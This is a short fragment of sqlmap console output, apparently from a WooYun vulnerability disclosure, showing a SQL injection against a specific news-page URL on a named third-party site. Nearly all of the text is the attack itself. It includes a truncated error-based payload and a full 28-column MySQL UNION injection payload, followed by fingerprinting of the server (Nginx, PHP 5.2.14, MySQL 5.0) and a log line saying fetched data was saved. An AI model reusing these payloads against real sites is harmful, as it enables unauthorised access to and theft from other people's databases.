 Run
 0 END)),0x3a7461663a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: http://i.49you.com:80/news/item/catid/55/id/15 LIMIT 1,1 UNION ALL
SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, CONCAT(0x3a7679633a,0x574d73546a654f556344,0x3a7461663a)#
---
[14:55:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[14:55:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 8 times
[14:55:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:55:17] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\i.49you.com'
[*] shutting down at 14:55:17
[root@Hacker~]# Sqlmap
www.wooyun.org